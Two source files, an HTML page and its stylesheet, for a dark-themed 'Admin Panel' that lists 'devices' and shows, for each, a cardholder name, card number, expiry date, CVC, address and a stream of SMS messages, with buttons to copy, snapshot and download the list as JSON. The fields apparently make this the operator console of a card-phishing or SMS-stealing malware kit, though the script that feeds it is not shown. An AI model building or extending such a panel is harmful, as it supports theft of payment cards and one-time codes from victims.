
<file: admin.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1.0" />

    <title>Admin Panel</title>

    <!--~~~~~~~~~~~~~~~ GOOGLE FONTS ~~~~~~~~~~~~~~~-->
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet" />

    <!--~~~~~~~~~~~~~~~ FONT AWESOME ~~~~~~~~~~~~~~~-->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" crossorigin="anonymous" />

    <!--~~~~~~~~~~~~~~~ CSS ~~~~~~~~~~~~~~~-->
    <link rel="stylesheet" href="./css/admin.css" />

    <!--~~~~~~~~~~~~~~~ THEME COLOR ~~~~~~~~~~~~~~~-->
    <meta name="theme-color" content="#000" />
</head>

<body>

    <main class="admin-container">

        <section id="auth-section" class="auth-section">
            <h2>Admin Login</h2>
            <input id="admin-password" type="password" placeholder="Enter password" />
            <button id="login-btn" class="action-btn">Login</button>
            <p id="auth-message" class="auth-message"></p>
        </section>

        <section id="admin-content">

            <div class="data-header">
                <h1 class="admin-title">
                    <i class="fa-solid fa-user-shield"></i> Admin Panel
                </h1>

                <div class="data-tools">
                    <button id="copy-btn" class="tool-btn" title="Copy full devices list to clipboard">
                        <i class="fa-regular fa-copy"></i> Copy
                    </button>

                    <button id="save-btn" class="tool-btn" title="Save Snapshot: store current device list locally">
                        <i class="fa-solid fa-floppy-disk"></i> Save Snapshot
                    </button>
                </div>
            </div>

            <div class="admin-grid">
                <aside class="sidebar">
                    <h2 class="sidebar-title">Devices</h2>
                    <ul id="devices-list" class="devices-list"></ul>
                </aside>

                <section class="main-content">
                    <div id="placeholder" class="placeholder">
                        <p>Select a device on the left to view details and messages.</p>
                    </div>

                    <section id="device-info" class="device-info">
                        <h2>Device Details</h2>
                        <p><b>Device ID:</b> <span id="detail-deviceId"></span></p>
                        <p><b>Cardholder Name:</b> <span id="detail-cardholderName"></span></p>
                        <p><b>Card Number:</b> <span id="detail-cardNumber"></span></p>
                        <p><b>Expiry Date:</b> <span id="detail-expiry"></span></p>
                        <p><b>CVC:</b> <span id="detail-cvv"></span></p>
                        <p><b>Address:</b> <span id="detail-address"></span></p>
                        <p><b>Registered At:</b> <span id="detail-timestamp"></span></p>
                    </section>

                    <section id="sms-container" class="sms-container"></section>
                </section>

            </div>

            <div class="admin-actions">
                <button id="download-btn" class="tool-btn" title="Download full devices list as JSON">
                    <i class="fa-solid fa-download"></i> Download
                </button>
            </div>
        </section>

    </main>

    <script src="https://cdn.socket.io/4.7.0/socket.io.min.js"></script>
    <script src="./js/admin.js"></script>

</body>

</html>
</file>
<file: css/admin.css>
/*~~~~~~~~~~~~~~~ ROOT VARIABLES ~~~~~~~~~~~~~~~*/

:root {
    --font-family: 'Inter', sans-serif;
    --bg-dark: #111316;
    --bg-card: #1e2024;
    --border: #2a2d33;
    --text-primary: #f5f6f7;
    --text-secondary: #a3a6ab;
    --accent: #4f46e5;
    --accent-hover: #4338ca;
    --shadow: 0 2px 10px rgba(0, 0, 0, 0.4);
}


/*~~~~~~~~~~~~~~~ GLOBAL RESET & TYPOGRAPHY ~~~~~~~~~~~~~~~*/

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    color: var(--text-primary);
}

body {
    background: var(--bg-dark);
    font-family: var(--font-family);
    font-size: 0.95rem;
    line-height: 1.6;
    overflow-x: hidden;
}


/*~~~~~~~~~~~~~~~ LAYOUT CONTAINER ~~~~~~~~~~~~~~~*/

.admin-container {
    max-width: 1100px;
    margin: 0 auto;
    padding: 1.5rem;
}


/*~~~~~~~~~~~~~~~ AUTH SECTION ~~~~~~~~~~~~~~~*/

.auth-section {
    position: sticky;
    top: 0;
    background: var(--bg-dark);
    padding: 1rem;
    text-align: center;
    box-shadow: var(--shadow);
    z-index: 100;
}

.auth-section h2 {
    font-weight: 600;
    margin-bottom: 0.75rem;
}

.auth-section input {
    width: 240px;
    padding: 0.5rem 0.75rem;
    border: 1px solid var(--border);
    border-radius: 6px;
    background: #fff;
    color: #000;
    transition: border-color 0.2s;
}

.auth-section input:focus {
    border-color: var(--accent);
    outline: none;
}


/*~~~~~~~~~~~~~~~ BUTTON STYLES ~~~~~~~~~~~~~~~*/

.action-btn {
    background: var(--accent);
    border: none;
    border-radius: 6px;
    color: #fff;
    cursor: pointer;
    font-weight: 500;
    margin-left: 0.5rem;
    padding: 0.6rem 1.1rem;
    transition: background 0.2s, transform 0.1s;
}

.action-btn:hover {
    background: var(--accent-hover);
    transform: translateY(-1px);
}


/*~~~~~~~~~~~~~~~ AUTH MESSAGE ~~~~~~~~~~~~~~~*/

.auth-message {
    color: #f87171;
    margin-top: 0.5rem;
    min-height: 1em;
}


/*~~~~~~~~~~~~~~~ DATA HEADER ~~~~~~~~~~~~~~~*/

.data-header {
    position: sticky;
    top: 0;
    background: var(--bg-dark);
    box-shadow: var(--shadow);
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem 2rem;
    z-index: 90;
}


/*~~~~~~~~~~~~~~~ ADMIN TITLE ~~~~~~~~~~~~~~~*/

.admin-title {
    display: flex;
    align-items: center;
    gap: 0.5rem;
    font-size: 1.75rem;
    font-weight: 600;
}


/*~~~~~~~~~~~~~~~ TOOL BUTTONS ~~~~~~~~~~~~~~~*/

.tool-btn {
    background: var(--bg-card);
    border: none;
    border-radius: 6px;
    color: var(--text-primary);
    cursor: pointer;
    display: inline-flex;
    align-items: center;
    gap: 0.5rem;
    font-weight: 500;
    padding: 0.5rem 1rem;
    transition: background 0.2s, transform 0.1s;
}

.tool-btn:hover {
    background: var(--accent);
    color: #fff;
    transform: translateY(-1px);
}


/*~~~~~~~~~~~~~~~ GRID LAYOUT ~~~~~~~~~~~~~~~*/

.admin-grid {
    display: grid;
    grid-template-columns: 1fr 3fr;
    gap: 1.5rem;
    margin-top: 1.5rem;
}


/*~~~~~~~~~~~~~~~ SIDEBAR ~~~~~~~~~~~~~~~*/

.sidebar {
    background: var(--bg-dark);
    box-shadow: var(--shadow);
    border-radius: 8px;
    padding: 1rem;
}

.sidebar-title {
    font-weight: 500;
    margin-bottom: 1rem;
}


/*~~~~~~~~~~~~~~~ DEVICES LIST ~~~~~~~~~~~~~~~*/

.devices-list {
    list-style: none;
    max-height: 70vh;
    overflow-y: auto;
}

.devices-list li {
    background: var(--bg-dark);
    box-shadow: var(--shadow);
    border-radius: 6px;
    cursor: pointer;
    margin-bottom: 0.5rem;
    padding: 0.75rem 1rem;
    transition: background 0.2s, box-shadow 0.2s;
}

.devices-list li:hover {
    background: var(--bg-card);
}

.devices-list li.active {
    background: var(--accent);
    color: #fff;
}


/*~~~~~~~~~~~~~~~ MAIN CONTENT AREA ~~~~~~~~~~~~~~~*/

.main-content {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}


/*~~~~~~~~~~~~~~~ PLACEHOLDER ~~~~~~~~~~~~~~~*/

.placeholder {
    background: var(--bg-dark);
    box-shadow: var(--shadow);
    border-radius: 8px;
    padding: 2rem;
    text-align: center;
}


/*~~~~~~~~~~~~~~~ DEVICE INFO & SMS CONTAINER ~~~~~~~~~~~~~~~*/

.device-info,
.sms-container {
    background: var(--bg-dark);
    box-shadow: var(--shadow);
    border-radius: 8px;
    opacity: 0;
    padding: 1.5rem;
    transform: translateY(20px);
    transition: opacity 0.4s ease, transform 0.4s ease;
}

.device-info.show,
.sms-container.show {
    opacity: 1;
    transform: translateY(0);
}


/*~~~~~~~~~~~~~~~ TEXT STYLES IN CONTAINERS ~~~~~~~~~~~~~~~*/

.device-info h2 {
    font-size: 1.25rem;
    font-weight: 500;
    margin-bottom: 1rem;
}

.device-info p,
.sms-item .from,
.sms-item .timestamp {
    font-size: 0.9rem;
    margin-bottom: 0.5rem;
}

.device-info b {
    color: var(--text-secondary);
}


/*~~~~~~~~~~~~~~~ SMS ITEM ~~~~~~~~~~~~~~~*/

.sms-container {
    max-height: 40vh;
    overflow-y: auto;
    padding-top: 0.5rem;
}

.sms-item {
    background: var(--bg-dark);
    border: 1px solid var(--border);
    border-radius: 6px;
    margin-bottom: 0.75rem;
    padding: 0.75rem 1rem;
    transition: background 0.2s;
}

.sms-item:hover {
    background: var(--bg-card);
}


/*~~~~~~~~~~~~~~~ ADMIN ACTIONS ~~~~~~~~~~~~~~~*/

.admin-actions {
    text-align: right;
    margin-top: 1rem;
}

.admin-actions .tool-btn {
    background: var(--accent);
    color: #fff;
}


/*~~~~~~~~~~~~~~~ RESPONSIVE BREAKPOINTS ~~~~~~~~~~~~~~~*/

@media (max-width: 1024px) {
    .admin-grid {
        grid-template-columns: 1fr;
    }
}

@media (max-width: 768px) {
    .sidebar {
        padding: 0.75rem;
    }
}

@media (max-width: 600px) {
    .auth-section input,
    .action-btn,
    .tool-btn {
        width: 100%;
        margin-bottom: 0.5rem;
    }
    .data-tools {
        flex-direction: column;
        gap: 0.5rem;
    }
}
</file>
